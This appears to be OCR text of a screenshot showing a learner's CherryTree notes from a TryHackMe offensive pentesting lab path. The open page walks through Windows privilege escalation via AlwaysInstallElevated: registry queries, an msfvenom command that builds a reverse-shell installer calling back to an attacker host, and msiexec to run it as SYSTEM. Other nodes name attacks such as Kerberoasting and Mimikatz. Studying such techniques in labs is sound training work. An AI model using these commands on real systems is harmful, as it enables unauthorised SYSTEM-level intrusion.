 File Machine View Input Devices Help
Activities CherryTree Dec 12 02:03
*Offensive Pentesting Learning Path THM.ctb - /home/kali/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting - CherryTree 0.99.43
File Edit Insert Format Tools Tree Search View Bookmarks Help
Kenobi
Blue
Vulnversity
Alfred
HackPark
Steel Mountain
Game Zone
Skynet
Daily Bugle
Relevant
NMAP
MS17-010
SMBCLIENT
49663
Priv Esc
Internal
NMAP
HTTP
Wordpress
Initial Footh
Active Directory Basic
Powerview
Attackive Directory
NMAP
enum4linux
Attacking Kerbero
getNPusers
Cracking Hash
Attacking SMB
secretdump.py
evilwin-rm
Post Exploitation
Login Credentials
PowerView.ps1
SharpHound.ps1
Mimikatz
Event Log (Getting
Windows Priv Esc
Service Exploits
Insecure Servi
Unquoted Serv
Weak Registry
Insecure Servi
Registry
Registry Auto-R
Always Install
Registry Registry Au... Windows P... Offensive Pentesting THM / Windows Priv Esc / Registry / Always Install Elevated
Task 8 Registry - AlwaysInstallElevated
Query the registry for AlwaysInstallElevated keys:
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
Note that both keys are set to 1 (0x1).
On Kali, generate a reverse shell Windows Installer (reverse.msi) using msfvenom. Update the LHOST IP address accordingly:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.10.10 LPORT=53 -f msi -o reverse.msi
Transfer the reverse.msi file to the C:\PrivEsc directory on Windows (use the SMB server method from earlier).
Start a listener on Kali and then run the installer to trigger a reverse shell running with SYSTEM privileges:
msiexec /quiet /qn /i C:\PrivEsc\reverse.msi
Answer the questions below
Read and follow along with the above.
No answer needed
Completed
C:\Windows\system32>reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v A
lwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1
Answer the questions below
0x1 tells us that always install elevated is running
Node Type: Rich Text - Date Created: 2021/12/12 - 02:02 - Date Modified: 2021/12/12 - 02:03